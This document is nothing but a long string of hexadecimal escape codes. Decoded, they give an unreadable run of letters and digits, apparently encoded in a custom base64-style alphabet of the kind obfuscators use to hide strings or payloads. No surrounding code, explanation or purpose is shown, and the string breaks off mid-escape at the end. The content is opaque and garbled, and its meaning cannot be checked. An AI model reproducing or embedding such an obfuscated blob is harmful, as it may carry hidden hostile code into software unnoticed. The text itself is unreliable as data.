\x74\x71\x75\x66\x72\x75\x76\x66\x72\x71\x33\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x63\x75\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x66\x72\x75\x44\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x72\x4c\x66\x72\x79\x31\x66\x64\x45\x75\x66\x67\x73\x75\x66\x63\x71\x4b\x6e\x63\x71\x75\x58\x6a\x71\x75\x66\x4e\x71\x4b\x76\x66\x73\x4b\x76\x62\x43\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x4a\x45\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x75\x77\x39\x62\x7a\x32\x44\x4e\x71\x78\x4c\x4e\x71\x30\x6e\x69\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x71\x75\x31\x56\x71\x77\x44\x34\x45\x4b\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x4e\x71\x30\x76\x64\x71\x75\x72\x6c\x71\x75\x4c\x72\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x72\x6a\x71\x76\x66\x56\x71\x77\x48\x72\x7a\x30\x66\x35\x7a\x30\x6e\x67\x73\x65\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x35\x71\x75\x76\x6c\x71\x75\x4c\x7a\x73\x75\x66\x6e\x42\x30\x66\x4f\x41\x68\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6e\x7a\x30\x6a\x64\x7a\x30\x6e\x69\x71\x30\x66\x65\x73\x30\x66\x6a\x79\x32\x6e\x36\x77\x75\x6e\x69\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x71\x77\x44\x62\x45\x77\x44\x64\x73\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x75\x77\x44\x62\x45\x77\x44\x64\x73\x4b\x48\x6e\x41\x75\x6a\x36\x77\x75\x6e\x6b\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x7a\x32\x44\x62\x45\x77\x44\x64\x73\x30\x48\x6e\x41\x75\x6e\x65\x77\x75\x6e\x6c\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x44\x32\x44\x62\x45\x77\x44\x64\x74\x65\x48\x6e\x41\x75\x6e\x75\x77\x75\x6e\x6d\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x71\x77\x44\x62\x45\x77\x44\x64\x74\x75\x48\x6e\x41\x75\x66\x75\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x75\x77\x44\x62\x45\x77\x44\x64\x74\x4b\x48\x6e\x41\x75\x66\x65\x77\x75\x6e\x6f\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x7a\x32\x44\x62\x45\x77\x44\x64\x74\x30\x48\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x6f\x65\x4c\x62\x74\x77\x39\x62\x41\x4e\x48\x36\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x73\x77\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x71\x30\x4c\x62\x77\x4b\x6a\x64\x73\x66\x4b\x32\x71\x75\x66\x66\x7a\x30\x66\x50\x71\x75\x44\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x30\x4c\x62\x73\x77\x44\x63\x41\x30\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x77\x6d\x32\x71\x75\x66\x72\x7a\x30\x66\x50\x71\x75\x48\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x4b\x4c\x62\x73\x77\x44\x63\x6d\x65\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x50\x71\x75\x6e\x6a\x71\x77\x72\x63\x72\x30\x48\x7a\x6e\x4b\x66\x62\x79\x32\x44\x62\x41\x75\x66\x6a\x74\x32\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x50\x56\x71\x75\x6e\x74\x71\x75\x6e\x6a\x71\x77\x48\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x42\x32\x44\x62\x41\x75\x66\x6a\x75\x76\x6a\x4f\x6d\x4b\x39\x4e\x71\x75\x58\x6a\x71\x75\x4c\x4e\x71\x31\x72\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x77\x58\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x31\x76\x66\x77\x77\x72\x51\x42\x30\x66\x65\x45\x75\x66\x64\x73\x75\x66\x66\x6e\x4b\x66\x63\x71\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x76\x6a\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x75\x77\x72\x51\x42\x30\x66\x66\x41\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x44\x69\x77\x74\x7a\x62\x71\x4b\x31\x4e\x71\x77\x4c\x62\x71\x75\x39\x4e\x71\x76\x76\x6a\x71\x75\x4c\x4e\x71\x75\x76\x66\x73\x77\x72\x51\x42\x30\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x77\x74\x7a\x62\x71\x4c\x4c\x4e\x71\x77\x4c\x62\x72\x65\x58\x62\x71\x74\x6e\x70\x7a\x30\x66\x79\x73\x75\x66\x6a\x7a\x30\x66\x35\x44\x30\x66\x70\x72\x67\x39\x62\x72\x30\x6e\x62\x71\x30\x4c\x62\x74\x78\x6e\x62\x72\x67\x53\x32\x71\x75\x6a\x52\x7a\x30\x66\x50\x71\x75\x72\x6d\x71\x75\x65\x32\x74\x32\x44\x62\x79\x75\x4c\x62\x73\x77\x44\x62\x45\x78\x44\x62\x74\x33\x50\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x5a\x71\x75\x72\x33\x6e\x4b\x66\x63\x44\x32\x44\x62\x41\x75\x66\x65\x74\x65\x66\x62\x6f\x75\x39\x4e\x71\x77\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x33\x71\x76\x62\x51\x42\x30\x66\x69\x41\x75\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x6f\x64\x7a\x62\x71\x4a\x48\x4e\x71\x4c\x6e\x72\x73\x65\x6e\x35\x6e\x65\x66\x6a\x71\x75\x6a\x64\x71\x75\x7a\x6a\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x74\x71\x75\x66\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x44\x32\x6e\x51\x42\x30\x66\x62\x71\x30\x66\x62\x75\x77\x44\x70\x73\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x4b\x4c\x6f\x71\x75\x66\x5a\x74\x65\x4c\x62\x72\x75\x58\x6f\x7a\x30\x66\x4e\x71\x75\x76\x6a\x71\x76\x76\x4e\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x75\x54\x4b\x71\x4b\x71\x5a\x72\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x6a\x72\x77\x4c\x64\x73\x75\x66\x72\x7a\x30\x6a\x74\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6a\x64\x6f\x65\x4c\x64\x71\x76\x66\x41\x6c\x30\x4c\x33\x79\x32\x48\x62\x45\x75\x31\x69\x75\x77\x76\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x73\x4b\x6e\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x44\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x74\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x72\x65\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x78\x4c\x62\x7a\x30\x65\x57\x73\x66\x66\x62\x76\x32\x39\x50\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x6a\x64\x71\x75\x72\x72\x7a\x65\x66\x62\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x73\x76\x66\x68\x6d\x65\x76\x62\x75\x30\x66\x73\x6c\x31\x66\x79\x6f\x65\x7a\x6a\x71\x75\x66\x56\x71\x77\x54\x33\x79\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x4f\x71\x4c\x6e\x62\x71\x75\x58\x62\x71\x4b\x54\x72\x75\x75\x7a\x6a\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x72\x76\x4a\x4c\x34\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x33\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x76\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x79\x4b\x4c\x72\x72\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6a\x50\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x4c\x33\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x67\x71\x30\x66\x62\x75\x77\x72\x62\x71\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x66\x4e\x71\x74\x62\x69\x75\x75\x66\x68\x42\x5a\x6a\x62\x41\x65\x66\x4e\x71\x75\x6e\x62\x72\x75\x4c\x62\x72\x77\x44\x62\x41\x65\x66\x49\x73\x76\x66\x66\x7a\x30\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x72\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x71\x75\x6e\x62\x71\x31\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x72\x32\x4c\x62\x71\x4c\x66\x79\x6f\x67\x44\x62\x71\x32\x44\x64\x72\x4b\x6a\x5a\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x4c\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x33\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4f\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x76\x75\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x71\x77\x44\x63\x76\x75\x76\x4e\x79\x31\x48\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x4c\x69\x72\x77\x6a\x64\x45\x75\x76\x69\x73\x75\x66\x6e\x41\x30\x6a\x35\x71\x75\x48\x64\x6f\x65\x66\x64\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x41\x75\x31\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x50\x63\x6e\x75\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x75\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x73\x4b\x69\x35\x74\x4c\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x63\x6c\x30\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x7a\x73\x75\x66\x6b\x71\x4d\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x7a\x30\x4c\x62\x73\x4b\x6a\x51\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x77\x39\x6a\x71\x75\x50\x63\x42\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x33\x73\x75\x66\x6b\x71\x4d\x35\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x73\x4b\x6a\x72\x72\x33\x72\x63\x43\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4e\x6a\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x73\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4c\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x4e\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x7a\x30\x4c\x62\x73\x4b\x6a\x36\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4d\x39\x6a\x71\x75\x50\x63\x6d\x75\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x33\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x76\x75\x66\x6c\x71\x75\x4c\x62\x74\x4d\x44\x6b\x6e\x65\x4c\x62\x73\x4b\x6a\x4d\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x73\x75\x66\x6f\x71\x49\x38\x56\x6c\x59\x38\x56\x44\x32\x72\x6b\x72\x33\x4c\x6a\x72\x65\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x4c\x33\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x35\x58\x73\x77\x44\x62\x6d\x4b\x66\x4f\x71\x77\x44\x62\x41\x75\x66\x62\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x44\x62\x75\x4b\x6a\x65\x73\x76\x66\x72\x7a\x30\x66\x33\x75\x4b\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x63\x72\x31\x66\x73\x6f\x74\x62\x72\x75\x4a\x4b\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x64\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x44\x75\x54\x62\x7a\x30\x66\x4e\x71\x75\x66\x73\x6c\x30\x66\x55\x6f\x67\x44\x62\x76\x75\x44\x62\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x75\x32\x71\x75\x66\x63\x71\x4b\x66\x72\x44\x30\x6a\x64\x6d\x65\x44\x33\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x4b\x7a\x63\x72\x75\x6a\x63\x7a\x4e\x4c\x62\x71\x4c\x66\x7a\x71\x49\x39\x4a\x76\x75\x44\x62\x44\x4e\x44\x6f\x73\x65\x72\x72\x72\x77\x66\x6a\x71\x75\x66\x4e\x71\x76\x72\x56\x71\x75\x66\x66\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x67\x71\x4d\x44\x63\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x77\x4a\x6a\x72\x79\x30\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x63\x75\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x76\x75\x44\x62\x75\x75\x48\x67\x71\x4d\x44\x6e\x71\x75\x72\x73\x41\x75\x66\x63\x75\x76\x4c\x64\x44\x30\x65\x57\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x45\x64\x6a\x72\x7a\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x4d\x35\x41\x71\x4c\x61\x5a\x72\x4b\x6a\x4e\x71\x75\x7a\x35\x74\x32\x44\x62\x71\x4b\x4c\x62\x71\x77\x44\x62\x76\x75\x75\x56\x79\x31\x76\x68\x71\x75\x66\x79\x73\x74\x7a\x62\x71\x75\x50\x63\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x72\x77\x75\x6e\x62\x7a\x4b\x44\x57\x71\x4d\x44\x6a\x72\x65\x66\x62\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x66\x42\x4c\x50\x63\x6f\x65\x66\x67\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x52\x72\x73\x39\x4a\x76\x75\x44\x62\x71\x76\x48\x6a\x6e\x4b\x66\x62\x72\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x41\x6d\x4c\x66\x75\x6f\x78\x48\x72\x77\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x50\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x65\x75\x76\x66\x72\x72\x4c\x66\x79\x6f\x65\x58\x64\x44\x31\x7a\x63\x71\x76\x66\x5a\x74\x65\x6e\x33\x71\x77\x44\x62\x71\x30\x66\x63\x43\x4c\x6e\x62\x71\x30\x76\x63\x41\x30\x57\x56\x44\x30\x76\x63\x71\x4b\x47\x34\x41\x4b\x6a\x35\x72\x75\x7a\x6a\x44\x32\x72\x63\x72\x75\x44\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x79\x32\x50\x4f\x71\x75\x6e\x62\x71\x30\x44\x35\x73\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x71\x32\x7a\x33\x73\x4b\x66\x6a\x71\x75\x76\x66\x7a\x4e\x44\x6b\x6c\x30\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x62\x72\x33\x4c\x66\x72\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x66\x4f\x71\x75\x6e\x62\x71\x30\x6a\x66\x71\x77\x44\x62\x72\x75\x47\x56\x71\x76\x48\x66\x41\x75\x66\x66\x72\x75\x72\x4b\x41\x75\x4c\x63\x75\x76\x48\x63\x43\x75\x4c\x62\x72\x77\x44\x62\x41\x30\x76\x48\x7a\x66\x44\x57\x45\x76\x66\x72\x7a\x65\x58\x65\x75\x75\x31\x4e\x71\x75\x76\x68\x71\x77\x79\x59\x42\x32\x44\x62\x41\x30\x76\x68\x7a\x65\x48\x6a\x41\x75\x66\x66\x72\x75\x66\x75\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x66\x66\x72\x49\x39\x74\x7a\x31\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x73\x63\x39\x62\x77\x65\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x66\x73\x44\x33\x44\x64\x71\x5a\x62\x68\x44\x5a\x72\x72\x71\x77\x39\x62\x7a\x30\x6a\x67\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x66\x72\x7a\x49\x53\x56\x71\x74\x6e\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x71\x76\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x43\x52\x7a\x4d\x31\x56\x41\x75\x66\x66\x72\x78\x4c\x74\x44\x5a\x62\x65\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x74\x62\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x66\x64\x45\x75\x66\x65\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x4b\x66\x76\x72\x75\x66\x64\x44\x33\x44\x63\x71\x33\x4c\x62\x72\x66\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x4e\x44\x5a\x41\x65\x6a\x50\x71\x75\x7a\x6b\x71\x77\x6e\x4e\x71\x4d\x44\x31\x74\x65\x66\x72\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x62\x43\x30\x66\x66\x42\x32\x4c\x62\x75\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x66\x55\x73\x74\x7a\x62\x72\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x4a\x75\x33\x44\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x4f\x71\x76\x6e\x62\x71\x76\x66\x72\x71\x4b\x6a\x62\x71\x30\x66\x63\x75\x76\x66\x6f\x45\x65\x76\x72\x72\x75\x66\x68\x7a\x33\x6e\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x6a\x63\x71\x75\x72\x7a\x71\x30\x48\x64\x71\x75\x66\x72\x75\x75\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x73\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x32\x66\x50\x73\x75\x6e\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x75\x76\x6a\x30\x6d\x66\x66\x73\x6f\x74\x66\x64\x44\x33\x72\x66\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x75\x30\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x62\x71\x4b\x6a\x6a\x71\x4b\x47\x35\x71\x4d\x7a\x33\x76\x77\x44\x62\x71\x32\x44\x64\x73\x75\x6e\x66\x71\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x73\x75\x66\x6b\x71\x4b\x65\x5a\x72\x76\x6a\x62\x75\x75\x6a\x63\x71\x76\x76\x7a\x72\x77\x7a\x35\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x76\x67\x6c\x30\x6e\x33\x43\x32\x48\x62\x45\x75\x66\x63\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x77\x4c\x64\x7a\x30\x4c\x68\x7a\x4e\x44\x77\x6b\x30\x4c\x62\x72\x4b\x6a\x6b\x72\x78\x6e\x66\x7a\x4d\x54\x6a\x71\x75\x6a\x72\x73\x49\x54\x62\x6d\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x77\x4c\x6a\x72\x66\x66\x74\x71\x4b\x44\x6a\x71\x75\x35\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x65\x75\x75\x66\x6d\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x73\x5a\x6a\x5a\x74\x30\x66\x33\x71\x75\x6a\x62\x71\x75\x76\x6d\x73\x75\x66\x6b\x71\x4b\x58\x76\x77\x4b\x6a\x69\x6d\x31\x6a\x63\x73\x64\x6e\x76\x41\x65\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x6a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x6e\x65\x71\x75\x76\x6d\x75\x76\x66\x62\x41\x65\x6a\x4e\x43\x32\x44\x62\x76\x76\x76\x4f\x71\x78\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x45\x76\x66\x73\x71\x4b\x44\x6a\x71\x75\x50\x63\x74\x75\x76\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x6e\x63\x45\x76\x66\x4d\x7a\x30\x66\x73\x44\x31\x6a\x62\x73\x75\x66\x6e\x72\x76\x66\x66\x72\x75\x4c\x6a\x75\x75\x76\x6e\x71\x4b\x66\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x72\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x77\x72\x69\x74\x30\x66\x68\x42\x33\x72\x62\x71\x75\x6a\x63\x72\x64\x62\x56\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x76\x73\x75\x66\x65\x71\x76\x4c\x67\x75\x76\x6a\x62\x41\x65\x66\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x71\x4c\x76\x66\x73\x30\x4c\x62\x72\x77\x44\x62\x45\x68\x6e\x50\x71\x76\x6e\x62\x71\x31\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x30\x71\x75\x66\x63\x74\x4b\x6a\x66\x71\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x63\x71\x78\x6e\x4e\x71\x75\x76\x66\x71\x75\x76\x63\x72\x4b\x6e\x62\x71\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x54\x73\x44\x5a\x62\x62\x73\x75\x66\x6b\x71\x4c\x76\x68\x42\x32\x4c\x62\x41\x30\x76\x6c\x75\x31\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6e\x54\x44\x32\x44\x62\x42\x77\x39\x4f\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x66\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x41\x75\x6a\x64\x71\x75\x6a\x72\x77\x4d\x31\x36\x6e\x78\x6e\x33\x71\x4c\x6e\x79\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x65\x57\x41\x65\x6e\x64\x71\x75\x76\x63\x72\x75\x66\x4e\x71\x78\x4c\x66\x71\x4b\x65\x57\x71\x77\